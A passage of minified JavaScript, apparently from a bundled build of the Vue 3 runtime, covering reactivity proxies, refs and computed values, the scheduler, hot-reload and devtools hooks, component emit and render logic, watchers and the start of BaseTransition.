l=[];if(n==="clear")l=[...a.values()];else if(t==="length"&&ce(e)){const s=Number(i);a.forEach((u,p)=>{(p==="length"||p>=s)&&l.push(u)})}else switch(t!==void 0&&l.push(a.get(t)),n){case"add":ce(e)?yo(t)&&l.push(a.get("length")):(l.push(a.get(_n)),vn(e)&&l.push(a.get(Do)));break;case"delete":ce(e)||(l.push(a.get(_n)),vn(e)&&l.push(a.get(Do)));break;case"set":vn(e)&&l.push(a.get(_n));break}const c={}.NODE_ENV!=="production"?{target:e,type:n,key:t,newValue:i,oldValue:o,oldTarget:r}:void 0;if(l.length===1)l[0]&&({}.NODE_ENV!=="production"?jn(l[0],c):jn(l[0]));else{const s=[];for(const u of l)u&&s.push(...u);({}).NODE_ENV!=="production"?jn(ri(s),c):jn(ri(s))}}function jn(e,n){const t=ce(e)?e:[...e];for(const i of t)i.computed&&Br(i,n);for(const i of t)i.computed||Br(i,n)}function Br(e,n){(e!==ct||e.allowRecurse)&&({}.NODE_ENV!=="production"&&e.onTrigger&&e.onTrigger(We({effect:e},n)),e.scheduler?e.scheduler():e.run())}const Sc=Gt("__proto__,__v_isRef,__isVue"),Ur=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(ni)),Ac=qi(),qc=qi(!1,!0),Vc=qi(!0),Fc=qi(!0,!0),Wr=Lc();function Lc(){const e={};return["includes","indexOf","lastIndexOf"].forEach(n=>{e[n]=function(...t){const i=xe(this);for(let r=0,a=this.length;r<a;r++)st(i,"get",r+"");const o=i[n](...t);return o===-1||o===!1?i[n](...t.map(xe)):o}}),["push","pop","shift","unshift","splice"].forEach(n=>{e[n]=function(...t){xn();const i=xe(this)[n].apply(this,t);return wn(),i}}),e}function Pc(e){const n=xe(this);return st(n,"has",e),n.hasOwnProperty(e)}function qi(e=!1,n=!1){return function(i,o,r){if(o==="__v_isReactive")return!e;if(o==="__v_isReadonly")return e;if(o==="__v_isShallow")return n;if(o==="__v_raw"&&r===(e?n?oa:ia:n?na:ta).get(i))return i;const a=ce(i);if(!e){if(a&&Ce(Wr,o))return Reflect.get(Wr,o,r);if(o==="hasOwnProperty")return Pc}const l=Reflect.get(i,o,r);return(ni(o)?Ur.has(o):Sc(o))||(e||st(i,"get",o),n)?l:Re(l)?a&&yo(o)?l:l.value:Ie(l)?e?ra(l):No(l):l}}const Rc=Yr(),Hc=Yr(!0);function Yr(e=!1){return function(t,i,o,r){let a=t[i];if(an(a)&&Re(a)&&!Re(o))return!1;if(!e&&(!Bi(o)&&!an(o)&&(a=xe(a),o=xe(o)),!ce(t)&&Re(a)&&!Re(o)))return a.value=o,!0;const l=ce(t)&&yo(i)?Number(i)<t.length:Ce(t,i),c=Reflect.set(t,i,o,r);return t===xe(r)&&(l?oi(o,a)&&Ut(t,"set",i,o,a):Ut(t,"add",i,o)),c}}function jc(e,n){const t=Ce(e,n),i=e[n],o=Reflect.deleteProperty(e,n);return o&&t&&Ut(e,"delete",n,void 0,i),o}function zc(e,n){const t=Reflect.has(e,n);return(!ni(n)||!Ur.has(n))&&st(e,"has",n),t}function Bc(e){return st(e,"iterate",ce(e)?"length":_n),Reflect.ownKeys(e)}const Kr={get:Ac,set:Rc,deleteProperty:jc,has:zc,ownKeys:Bc},Jr={get:Vc,set(e,n){return{}.NODE_ENV!=="production"&&_o(`Set operation on key "${String(n)}" failed: target is readonly.`,e),!0},deleteProperty(e,n){return{}.NODE_ENV!=="production"&&_o(`Delete operation on key "${String(n)}" failed: target is readonly.`,e),!0}},Uc=We({},Kr,{get:qc,set:Hc}),Wc=We({},Jr,{get:Fc}),Co=e=>e,Vi=e=>Reflect.getPrototypeOf(e);function Fi(e,n,t=!1,i=!1){e=e.__v_raw;const o=xe(e),r=xe(n);t||(n!==r&&st(o,"get",n),st(o,"get",r));const{has:a}=Vi(o),l=i?Co:t?To:li;if(a.call(o,n))return l(e.get(n));if(a.call(o,r))return l(e.get(r));e!==o&&e.get(n)}function Li(e,n=!1){const t=this.__v_raw,i=xe(t),o=xe(e);return n||(e!==o&&st(i,"has",e),st(i,"has",o)),e===o?t.has(e):t.has(e)||t.has(o)}function Pi(e,n=!1){return e=e.__v_raw,!n&&st(xe(e),"iterate",_n),Reflect.get(e,"size",e)}function Xr(e){e=xe(e);const n=xe(this);return Vi(n).has.call(n,e)||(n.add(e),Ut(n,"add",e,e)),this}function Zr(e,n){n=xe(n);const t=xe(this),{has:i,get:o}=Vi(t);let r=i.call(t,e);r?{}.NODE_ENV!=="production"&&ea(t,i,e):(e=xe(e),r=i.call(t,e));const a=o.call(t,e);return t.set(e,n),r?oi(n,a)&&Ut(t,"set",e,n,a):Ut(t,"add",e,n),this}function Qr(e){const n=xe(this),{has:t,get:i}=Vi(n);let o=t.call(n,e);o?{}.NODE_ENV!=="production"&&ea(n,t,e):(e=xe(e),o=t.call(n,e));const r=i?i.call(n,e):void 0,a=n.delete(e);return o&&Ut(n,"delete",e,void 0,r),a}function Gr(){const e=xe(this),n=e.size!==0,t={}.NODE_ENV!=="production"?vn(e)?new Map(e):new Set(e):void 0,i=e.clear();return n&&Ut(e,"clear",void 0,void 0,t),i}function Ri(e,n){return function(i,o){const r=this,a=r.__v_raw,l=xe(a),c=n?Co:e?To:li;return!e&&st(l,"iterate",_n),a.forEach((s,u)=>i.call(o,c(s),c(u),r))}}function Hi(e,n,t){return function(...i){const o=this.__v_raw,r=xe(o),a=vn(r),l=e==="entries"||e===Symbol.iterator&&a,c=e==="keys"&&a,s=o[e](...i),u=t?Co:n?To:li;return!n&&st(r,"iterate",c?Do:_n),{next(){const{value:p,done:b}=s.next();return b?{value:p,done:b}:{value:l?[u(p[0]),u(p[1])]:u(p),done:b}},[Symbol.iterator](){return this}}}}function rn(e){return function(...n){if({}.NODE_ENV!=="production"){const t=n[0]?`on key "${n[0]}" `:"";console.warn(`${yn(e)} operation ${t}failed: target is readonly.`,xe(this))}return e==="delete"?!1:this}}function Yc(){const e={get(r){return Fi(this,r)},get size(){return Pi(this)},has:Li,add:Xr,set:Zr,delete:Qr,clear:Gr,forEach:Ri(!1,!1)},n={get(r){return Fi(this,r,!1,!0)},get size(){return Pi(this)},has:Li,add:Xr,set:Zr,delete:Qr,clear:Gr,forEach:Ri(!1,!0)},t={get(r){return Fi(this,r,!0)},get size(){return Pi(this,!0)},has(r){return Li.call(this,r,!0)},add:rn("add"),set:rn("set"),delete:rn("delete"),clear:rn("clear"),forEach:Ri(!0,!1)},i={get(r){return Fi(this,r,!0,!0)},get size(){return Pi(this,!0)},has(r){return Li.call(this,r,!0)},add:rn("add"),set:rn("set"),delete:rn("delete"),clear:rn("clear"),forEach:Ri(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(r=>{e[r]=Hi(r,!1,!1),t[r]=Hi(r,!0,!1),n[r]=Hi(r,!1,!0),i[r]=Hi(r,!0,!0)}),[e,t,n,i]}const[Kc,Jc,Xc,Zc]=Yc();function ji(e,n){const t=n?e?Zc:Xc:e?Jc:Kc;return(i,o,r)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?i:Reflect.get(Ce(t,o)&&o in i?t:i,o,r)}const Qc={get:ji(!1,!1)},Gc={get:ji(!1,!0)},es={get:ji(!0,!1)},ts={get:ji(!0,!0)};function ea(e,n,t){const i=xe(t);if(i!==t&&n.call(e,i)){const o=vo(e);console.warn(`Reactive ${o} contains both the raw and reactive versions of the same object${o==="Map"?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}const ta=new WeakMap,na=new WeakMap,ia=new WeakMap,oa=new WeakMap;function ns(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function is(e){return e.__v_skip||!Object.isExtensible(e)?0:ns(vo(e))}function No(e){return an(e)?e:zi(e,!1,Kr,Qc,ta)}function os(e){return zi(e,!1,Uc,Gc,na)}function ra(e){return zi(e,!0,Jr,es,ia)}function zn(e){return zi(e,!0,Wc,ts,oa)}function zi(e,n,t,i,o){if(!Ie(e))return{}.NODE_ENV!=="production"&&console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&!(n&&e.__v_isReactive))return e;const r=o.get(e);if(r)return r;const a=is(e);if(a===0)return e;const l=new Proxy(e,a===2?i:t);return o.set(e,l),l}function Dn(e){return an(e)?Dn(e.__v_raw):!!(e&&e.__v_isReactive)}function an(e){return!!(e&&e.__v_isReadonly)}function Bi(e){return!!(e&&e.__v_isShallow)}function Oo(e){return Dn(e)||an(e)}function xe(e){const n=e&&e.__v_raw;return n?xe(n):e}function aa(e){return Si(e,"__v_skip",!0),e}const li=e=>Ie(e)?No(e):e,To=e=>Ie(e)?ra(e):e;function la(e){on&&ct&&(e=xe(e),{}.NODE_ENV!=="production"?ko(e.dep||(e.dep=ri()),{target:e,type:"get",key:"value"}):ko(e.dep||(e.dep=ri())))}function ca(e,n){e=xe(e);const t=e.dep;t&&({}.NODE_ENV!=="production"?jn(t,{target:e,type:"set",key:"value",newValue:n}):jn(t))}function Re(e){return!!(e&&e.__v_isRef===!0)}function ge(e){return rs(e,!1)}function rs(e,n){return Re(e)?e:new as(e,n)}class as{constructor(n,t){this.__v_isShallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?n:xe(n),this._value=t?n:li(n)}get value(){return la(this),this._value}set value(n){const t=this.__v_isShallow||Bi(n)||an(n);n=t?n:xe(n),oi(n,this._rawValue)&&(this._rawValue=n,this._value=t?n:li(n),ca(this,n))}}function x(e){return Re(e)?e.value:e}const ls={get:(e,n,t)=>x(Reflect.get(e,n,t)),set:(e,n,t,i)=>{const o=e[n];return Re(o)&&!Re(t)?(o.value=t,!0):Reflect.set(e,n,t,i)}};function sa(e){return Dn(e)?e:new Proxy(e,ls)}var da;class cs{constructor(n,t,i,o){this._setter=t,this.dep=void 0,this.__v_isRef=!0,this[da]=!1,this._dirty=!0,this.effect=new Eo(n,()=>{this._dirty||(this._dirty=!0,ca(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=i}get value(){const n=xe(this);return la(n),(n._dirty||!n._cacheable)&&(n._dirty=!1,n._value=n.effect.run()),n._value}set value(n){this._setter(n)}}da="__v_isReadonly";function ss(e,n,t=!1){let i,o;const r=ve(e);r?(i=e,o={}.NODE_ENV!=="production"?()=>{console.warn("Write operation failed: computed value is readonly")}:tt):(i=e.get,o=e.set);const a=new cs(i,o,r||!o,t);return{}.NODE_ENV!=="production"&&n&&!t&&(a.effect.onTrack=n.onTrack,a.effect.onTrigger=n.onTrigger),a}const En=[];function Ui(e){En.push(e)}function Wi(){En.pop()}function q(e,...n){if({}.NODE_ENV==="production")return;xn();const t=En.length?En[En.length-1].component:null,i=t&&t.appContext.config.warnHandler,o=ds();if(i)Wt(i,t,11,[e+n.join(""),t&&t.proxy,o.map(({vnode:r})=>`at <${co(t,r.type)}>`).join(`
`),o]);else{const r=[`[Vue warn]: ${e}`,...n];o.length&&r.push(`
`,...us(o)),console.warn(...r)}wn()}function ds(){let e=En[En.length-1];if(!e)return[];const n=[];for(;e;){const t=n[0];t&&t.vnode===e?t.recurseCount++:n.push({vnode:e,recurseCount:0});const i=e.component&&e.component.parent;e=i&&i.vnode}return n}function us(e){const n=[];return e.forEach((t,i)=>{n.push(...i===0?[]:[`
`],...fs(t))}),n}function fs({vnode:e,recurseCount:n}){const t=n>0?`... (${n} recursive calls)`:"",i=e.component?e.component.parent==null:!1,o=` at <${co(e.component,e.type,i)}`,r=">"+t;return e.props?[o,...ps(e.props),r]:[o+r]}function ps(e){const n=[],t=Object.keys(e);return t.slice(0,3).forEach(i=>{n.push(...ua(i,e[i]))}),t.length>3&&n.push(" ..."),n}function ua(e,n,t){return je(n)?(n=JSON.stringify(n),t?n:[`${e}=${n}`]):typeof n=="number"||typeof n=="boolean"||n==null?t?n:[`${e}=${n}`]:Re(n)?(n=ua(e,xe(n.value),!0),t?n:[`${e}=Ref<`,n,">"]):ve(n)?[`${e}=fn${n.name?`<${n.name}>`:""}`]:(n=xe(n),t?n:[`${e}=`,n])}function ms(e,n){({}).NODE_ENV!=="production"&&e!==void 0&&(typeof e!="number"?q(`${n} is not a valid number - got ${JSON.stringify(e)}.`):isNaN(e)&&q(`${n} is NaN - the duration expression might be incorrect.`))}const Io={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",[0]:"setup function",[1]:"render function",[2]:"watcher getter",[3]:"watcher callback",[4]:"watcher cleanup function",[5]:"native event handler",[6]:"component event handler",[7]:"vnode hook",[8]:"directive hook",[9]:"transition hook",[10]:"app errorHandler",[11]:"app warnHandler",[12]:"ref function",[13]:"async component loader",[14]:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://new-issue.vuejs.org/?repo=vuejs/core"};function Wt(e,n,t,i){let o;try{o=i?e(...i):e()}catch(r){Yi(r,n,t)}return o}function kt(e,n,t,i){if(ve(e)){const r=Wt(e,n,t,i);return r&&bo(r)&&r.catch(a=>{Yi(a,n,t)}),r}const o=[];for(let r=0;r<e.length;r++)o.push(kt(e[r],n,t,i));return o}function Yi(e,n,t,i=!0){const o=n?n.vnode:null;if(n){let r=n.parent;const a=n.proxy,l={}.NODE_ENV!=="production"?Io[t]:t;for(;r;){const s=r.ec;if(s){for(let u=0;u<s.length;u++)if(s[u](e,a,l)===!1)return}r=r.parent}const c=n.appContext.config.errorHandler;if(c){Wt(c,null,10,[e,a,l]);return}}hs(e,t,o,i)}function hs(e,n,t,i=!0){if({}.NODE_ENV!=="production"){const o=Io[n];if(t&&Ui(t),q(`Unhandled error${o?` during execution of ${o}`:""}`),t&&Wi(),i)throw e;console.error(e)}else console.error(e)}let ci=!1,Mo=!1;const ot=[];let Vt=0;const Bn=[];let Ft=null,ln=0;const fa=Promise.resolve();let $o=null;const gs=100;function pa(e){const n=$o||fa;return e?n.then(this?e.bind(this):e):n}function bs(e){let n=Vt+1,t=ot.length;for(;n<t;){const i=n+t>>>1;si(ot[i])<e?n=i+1:t=i}return n}function Ki(e){(!ot.length||!ot.includes(e,ci&&e.allowRecurse?Vt+1:Vt))&&(e.id==null?ot.push(e):ot.splice(bs(e.id),0,e),ma())}function ma(){!ci&&!Mo&&(Mo=!0,$o=fa.then(va))}function vs(e){const n=ot.indexOf(e);n>Vt&&ot.splice(n,1)}function ha(e){ce(e)?Bn.push(...e):(!Ft||!Ft.includes(e,e.allowRecurse?ln+1:ln))&&Bn.push(e),ma()}function ga(e,n=ci?Vt+1:0){for({}.NODE_ENV!=="production"&&(e=e||new Map);n<ot.length;n++){const t=ot[n];if(t&&t.pre){if({}.NODE_ENV!=="production"&&So(e,t))continue;ot.splice(n,1),n--,t()}}}function ba(e){if(Bn.length){const n=[...new Set(Bn)];if(Bn.length=0,Ft){Ft.push(...n);return}for(Ft=n,{}.NODE_ENV!=="production"&&(e=e||new Map),Ft.sort((t,i)=>si(t)-si(i)),ln=0;ln<Ft.length;ln++)({}).NODE_ENV!=="production"&&So(e,Ft[ln])||Ft[ln]();Ft=null,ln=0}}const si=e=>e.id==null?1/0:e.id,ys=(e,n)=>{const t=si(e)-si(n);if(t===0){if(e.pre&&!n.pre)return-1;if(n.pre&&!e.pre)return 1}return t};function va(e){Mo=!1,ci=!0,{}.NODE_ENV!=="production"&&(e=e||new Map),ot.sort(ys);const n={}.NODE_ENV!=="production"?t=>So(e,t):tt;try{for(Vt=0;Vt<ot.length;Vt++){const t=ot[Vt];if(t&&t.active!==!1){if({}.NODE_ENV!=="production"&&n(t))continue;Wt(t,null,14)}}}finally{Vt=0,ot.length=0,ba(e),ci=!1,$o=null,(ot.length||Bn.length)&&va(e)}}function So(e,n){if(!e.has(n))e.set(n,1);else{const t=e.get(n);if(t>gs){const i=n.ownerInstance,o=i&&or(i.type);return q(`Maximum recursive updates exceeded${o?` in component <${o}>`:""}. This means you have a reactive effect that is mutating its own dependencies and thus recursively triggering itself. Possible sources include component template, render function, updated hook or watcher source function.`),!0}else e.set(n,t+1)}}let cn=!1;const Un=new Set;({}).NODE_ENV!=="production"&&(Pr().__VUE_HMR_RUNTIME__={createRecord:Ao(ya),rerender:Ao(ws),reload:Ao(Ds)});const kn=new Map;function _s(e){const n=e.type.__hmrId;let t=kn.get(n);t||(ya(n,e.type),t=kn.get(n)),t.instances.add(e)}function xs(e){kn.get(e.type.__hmrId).instances.delete(e)}function ya(e,n){return kn.has(e)?!1:(kn.set(e,{initialDef:di(n),instances:new Set}),!0)}function di(e){return xl(e)?e.__vccOpts:e}function ws(e,n){const t=kn.get(e);t&&(t.initialDef.render=n,[...t.instances].forEach(i=>{n&&(i.render=n,di(i.type).render=n),i.renderCache=[],cn=!0,i.update(),cn=!1}))}function Ds(e,n){const t=kn.get(e);if(!t)return;n=di(n),_a(t.initialDef,n);const i=[...t.instances];for(const o of i){const r=di(o.type);Un.has(r)||(r!==t.initialDef&&_a(r,n),Un.add(r)),o.appContext.optionsCache.delete(o.type),o.ceReload?(Un.add(r),o.ceReload(n.styles),Un.delete(r)):o.parent?Ki(o.parent.update):o.appContext.reload?o.appContext.reload():typeof window<"u"?window.location.reload():console.warn("[HMR] Root or manually mounted instance modified. Full reload required.")}ha(()=>{for(const o of i)Un.delete(di(o.type))})}function _a(e,n){We(e,n);for(const t in e)t!=="__file"&&!(t in n)&&delete e[t]}function Ao(e){return(n,t)=>{try{return e(n,t)}catch(i){console.error(i),console.warn("[HMR] Something went wrong during Vue component hot-reload. Full reload required.")}}}let Lt,ui=[],qo=!1;function fi(e,...n){Lt?Lt.emit(e,...n):qo||ui.push({event:e,args:n})}function xa(e,n){var t,i;Lt=e,Lt?(Lt.enabled=!0,ui.forEach(({event:o,args:r})=>Lt.emit(o,...r)),ui=[]):typeof window<"u"&&window.HTMLElement&&!(!((i=(t=window.navigator)===null||t===void 0?void 0:t.userAgent)===null||i===void 0)&&i.includes("jsdom"))?((n.__VUE_DEVTOOLS_HOOK_REPLAY__=n.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(r=>{xa(r,n)}),setTimeout(()=>{Lt||(n.__VUE_DEVTOOLS_HOOK_REPLAY__=null,qo=!0,ui=[])},3e3)):(qo=!0,ui=[])}function Es(e,n){fi("app:init",e,n,{Fragment:Le,Text:yi,Comment:Ge,Static:oo})}function ks(e){fi("app:unmount",e)}const Cs=Vo("component:added"),wa=Vo("component:updated"),Ns=Vo("component:removed"),Os=e=>{Lt&&typeof Lt.cleanupBuffer=="function"&&!Lt.cleanupBuffer(e)&&Ns(e)};function Vo(e){return n=>{fi(e,n.appContext.app,n.uid,n.parent?n.parent.uid:void 0,n)}}const Ts=Da("perf:start"),Is=Da("perf:end");function Da(e){return(n,t,i)=>{fi(e,n.appContext.app,n.uid,n,t,i)}}function Ms(e,n,t){fi("component:emit",e.appContext.app,e,n,t)}function $s(e,n,...t){if(e.isUnmounted)return;const i=e.vnode.props||Pe;if({}.NODE_ENV!=="production"){const{emitsOptions:u,propsOptions:[p]}=e;if(u)if(!(n in u))(!p||!(tn(n)in p))&&q(`Component emitted event "${n}" but it is neither declared in the emits option nor as an "${tn(n)}" prop.`);else{const b=u[n];ve(b)&&(b(...t)||q(`Invalid event arguments: event validation failed for event "${n}".`))}}let o=t;const r=n.startsWith("update:"),a=r&&n.slice(7);if(a&&a in i){const u=`${a==="modelValue"?"model":a}Modifiers`,{number:p,trim:b}=i[u]||Pe;b&&(o=t.map(w=>je(w)?w.trim():w)),p&&(o=t.map(Ai))}if({}.NODE_ENV!=="production"&&Ms(e,n,o),{}.NODE_ENV!=="production"){const u=n.toLowerCase();u!==n&&i[tn(u)]&&q(`Event "${u}" is emitted in component ${co(e,e.type)} but the handler is registered for "${n}". Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. You should probably use "${en(n)}" instead of "${n}".`)}let l,c=i[l=tn(n)]||i[l=tn(qt(n))];!c&&r&&(c=i[l=tn(en(n))]),c&&kt(c,e,6,o);const s=i[l+"Once"];if(s){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,kt(s,e,6,o)}}function Ea(e,n,t=!1){const i=n.emitsCache,o=i.get(e);if(o!==void 0)return o;const r=e.emits;let a={},l=!1;if(!ve(e)){const c=s=>{const u=Ea(s,n,!0);u&&(l=!0,We(a,u))};!t&&n.mixins.length&&n.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!r&&!l?(Ie(e)&&i.set(e,null),null):(ce(r)?r.forEach(c=>a[c]=null):We(a,r),Ie(e)&&i.set(e,a),a)}function Ji(e,n){return!e||!ti(n)?!1:(n=n.slice(2).replace(/Once$/,""),Ce(e,n[0].toLowerCase()+n.slice(1))||Ce(e,en(n))||Ce(e,n))}let Qe=null,ka=null;function Xi(e){const n=Qe;return Qe=e,ka=e&&e.type.__scopeId||null,n}function he(e,n=Qe,t){if(!n||e._n)return e;const i=(...o)=>{i._d&&cl(-1);const r=Xi(n);let a;try{a=e(...o)}finally{Xi(r),i._d&&cl(1)}return{}.NODE_ENV!=="production"&&wa(n),a};return i._n=!0,i._c=!0,i._d=!0,i}let Fo=!1;function Zi(){Fo=!0}function Lo(e){const{type:n,vnode:t,proxy:i,withProxy:o,props:r,propsOptions:[a],slots:l,attrs:c,emit:s,render:u,renderCache:p,data:b,setupState:w,ctx:T,inheritAttrs:C}=e;let S,K;const R=Xi(e);({}).NODE_ENV!=="production"&&(Fo=!1);try{if(t.shapeFlag&4){const J=o||i;S=St(u.call(J,J,p,r,w,b,T)),K=c}else{const J=n;({}).NODE_ENV!=="production"&&c===r&&Zi(),S=St(J.length>1?J(r,{}.NODE_ENV!=="production"?{get attrs(){return Zi(),c},slots:l,emit:s}:{attrs:c,slots:l,emit:s}):J(r,null)),K=n.props?c:As(c)}}catch(J){_i.length=0,Yi(J,e,1),S=fe(Ge)}let Z=S,j;if({}.NODE_ENV!=="production"&&S.patchFlag>0&&S.patchFlag&2048&&([Z,j]=Ss(S)),K&&C!==!1){const J=Object.keys(K),{shapeFlag:re}=Z;if(J.length){if(re&7)a&&J.some(Ii)&&(K=qs(K,a)),Z=Rt(Z,K);else if({}.NODE_ENV!=="production"&&!Fo&&Z.type!==Ge){const te=Object.keys(c),H=[],le=[];for(let W=0,se=te.length;W<se;W++){const Y=te[W];ti(Y)?Ii(Y)||H.push(Y[2].toLowerCase()+Y.slice(3)):le.push(Y)}le.length&&q(`Extraneous non-props attributes (${le.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes.`),H.length&&q(`Extraneous non-emits event listeners (${H.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes. If the listener is intended to be a component custom event listener only, declare it using the "emits" option.`)}}}return t.dirs&&({}.NODE_ENV!=="production"&&!Na(Z)&&q("Runtime directive used on component with non-element root node. The directives will not function as intended."),Z=Rt(Z),Z.dirs=Z.dirs?Z.dirs.concat(t.dirs):t.dirs),t.transition&&({}.NODE_ENV!=="production"&&!Na(Z)&&q("Component inside <Transition> renders non-element root node that cannot be animated."),Z.transition=t.transition),{}.NODE_ENV!=="production"&&j?j(Z):S=Z,Xi(R),S}const Ss=e=>{const n=e.children,t=e.dynamicChildren,i=Ca(n);if(!i)return[e,void 0];const o=n.indexOf(i),r=t?t.indexOf(i):-1,a=l=>{n[o]=l,t&&(r>-1?t[r]=l:l.patchFlag>0&&(e.dynamicChildren=[...t,l]))};return[St(i),a]};function Ca(e){let n;for(let t=0;t<e.length;t++){const i=e[t];if(Yn(i)){if(i.type!==Ge||i.children==="v-if"){if(n)return;n=i}}else return}return n}const As=e=>{let n;for(const t in e)(t==="class"||t==="style"||ti(t))&&((n||(n={}))[t]=e[t]);return n},qs=(e,n)=>{const t={};for(const i in e)(!Ii(i)||!(i.slice(9)in n))&&(t[i]=e[i]);return t},Na=e=>e.shapeFlag&7||e.type===Ge;function Vs(e,n,t){const{props:i,children:o,component:r}=e,{props:a,children:l,patchFlag:c}=n,s=r.emitsOptions;if({}.NODE_ENV!=="production"&&(o||l)&&cn||n.dirs||n.transition)return!0;if(t&&c>=0){if(c&1024)return!0;if(c&16)return i?Oa(i,a,s):!!a;if(c&8){const u=n.dynamicProps;for(let p=0;p<u.length;p++){const b=u[p];if(a[b]!==i[b]&&!Ji(s,b))return!0}}}else return(o||l)&&(!l||!l.$stable)?!0:i===a?!1:i?a?Oa(i,a,s):!0:!!a;return!1}function Oa(e,n,t){const i=Object.keys(n);if(i.length!==Object.keys(e).length)return!0;for(let o=0;o<i.length;o++){const r=i[o];if(n[r]!==e[r]&&!Ji(t,r))return!0}return!1}function Fs({vnode:e,parent:n},t){for(;n&&n.subTree===e;)(e=n.vnode).el=t,n=n.parent}const Ls=e=>e.__isSuspense;function Ps(e,n){n&&n.pendingBranch?ce(e)?n.effects.push(...e):n.effects.push(e):ha(e)}function Cn(e,n){if(!Ye)({}).NODE_ENV!=="production"&&q("provide() can only be used inside setup().");else{let t=Ye.provides;const i=Ye.parent&&Ye.parent.provides;i===t&&(t=Ye.provides=Object.create(i)),t[e]=n}}function Fe(e,n,t=!1){const i=Ye||Qe;if(i){const o=i.parent==null?i.vnode.appContext&&i.vnode.appContext.provides:i.parent.provides;if(o&&e in o)return o[e];if(arguments.length>1)return t&&ve(n)?n.call(i.proxy):n;({}).NODE_ENV!=="production"&&q(`injection "${String(e)}" not found.`)}else({}).NODE_ENV!=="production"&&q("inject() can only be used inside setup() or functional components.")}const Qi={};function mt(e,n,t){return{}.NODE_ENV!=="production"&&!ve(n)&&q("`watch(fn, options?)` signature has been moved to a separate API. Use `watchEffect(fn, options?)` instead. `watch` now only supports `watch(source, cb, options?) signature."),Ta(e,n,t)}function Ta(e,n,{immediate:t,deep:i,flush:o,onTrack:r,onTrigger:a}=Pe){({}).NODE_ENV!=="production"&&!n&&(t!==void 0&&q('watch() "immediate" option is only respected when using the watch(source, callback, options?) signature.'),i!==void 0&&q('watch() "deep" option is only respected when using the watch(source, callback, options?) signature.'));const l=j=>{q("Invalid watch source: ",j,"A watch source can only be a getter/effect function, a ref, a reactive object, or an array of these types.")},c=Ic()===(Ye==null?void 0:Ye.scope)?Ye:null;let s,u=!1,p=!1;if(Re(e)?(s=()=>e.value,u=Bi(e)):Dn(e)?(s=()=>e,i=!0):ce(e)?(p=!0,u=e.some(j=>Dn(j)||Bi(j)),s=()=>e.map(j=>{if(Re(j))return j.value;if(Dn(j))return Nn(j);if(ve(j))return Wt(j,c,2);({}).NODE_ENV!=="production"&&l(j)})):ve(e)?n?s=()=>Wt(e,c,2):s=()=>{if(!(c&&c.isUnmounted))return b&&b(),kt(e,c,3,[w])}:(s=tt,{}.NODE_ENV!=="production"&&l(e)),n&&i){const j=s;s=()=>Nn(j())}let b,w=j=>{b=R.onStop=()=>{Wt(j,c,4)}},T;if(wi)if(w=tt,n?t&&kt(n,c,3,[s(),p?[]:void 0,w]):s(),o==="sync"){const j=Hd();T=j.__watcherHandles||(j.__watcherHandles=[])}else return tt;let C=p?new Array(e.length).fill(Qi):Qi;const S=()=>{if(R.active)if(n){const j=R.run();(i||u||(p?j.some((J,re)=>oi(J,C[re])):oi(j,C)))&&(b&&b(),kt(n,c,3,[j,C===Qi?void 0:p&&C[0]===Qi?[]:C,w]),C=j)}else R.run()};S.allowRecurse=!!n;let K;o==="sync"?K=S:o==="post"?K=()=>ht(S,c&&c.suspense):(S.pre=!0,c&&(S.id=c.uid),K=()=>Ki(S));const R=new Eo(s,K);({}).NODE_ENV!=="production"&&(R.onTrack=r,R.onTrigger=a),n?t?S():C=R.run():o==="post"?ht(R.run.bind(R),c&&c.suspense):R.run();const Z=()=>{R.stop(),c&&c.scope&&go(c.scope.effects,R)};return T&&T.push(Z),Z}function Rs(e,n,t){const i=this.proxy,o=je(e)?e.includes(".")?Ia(i,e):()=>i[e]:e.bind(i,i);let r;ve(n)?r=n:(r=n.handler,t=n);const a=Ye;Kn(this);const l=Ta(o,r.bind(i),t);return a?Kn(a):An(),l}function Ia(e,n){const t=n.split(".");return()=>{let i=e;for(let o=0;o<t.length&&i;o++)i=i[t[o]];return i}}function Nn(e,n){if(!Ie(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),Re(e))Nn(e.value,n);else if(ce(e))for(let t=0;t<e.length;t++)Nn(e[t],n);else if(Rn(e)||vn(e))e.forEach(t=>{Nn(t,n)});else if(Fr(e))for(const t in e)Nn(e[t],n);return e}function Hs(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Pt(()=>{e.isMounted=!0}),sn(()=>{e.isUnmounting=!0}),e}const Ct=[Function,Array],Ma={name:"BaseTransition",props:{mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Ct,onEnter:Ct,onAfterEnter:Ct,onEnterCancelled:Ct,onBeforeLeave:Ct,onLeave:Ct,onAfterLeave:Ct,onLeaveCancelled:Ct,onBeforeAppear:Ct,onAppear:Ct,onAfterAppear:Ct,onAppearCancelled:Ct},setup(e,{slots:n}){const t=hl(),i=Hs();let o;return()=>{const r=n.default&&Aa(n.default(),!0);if(!r||!r.length)return;let a=r[0];if(r.length>1){let C=!1;for(const S of r)if(S.type!==Ge){if({}.NODE_ENV!=="production"&&C){q("<transition> can only be used on a single element or component. Use <transition-group> for lists.");break}if(a=S,C=!0,{}.NODE_ENV==="production")break}}const 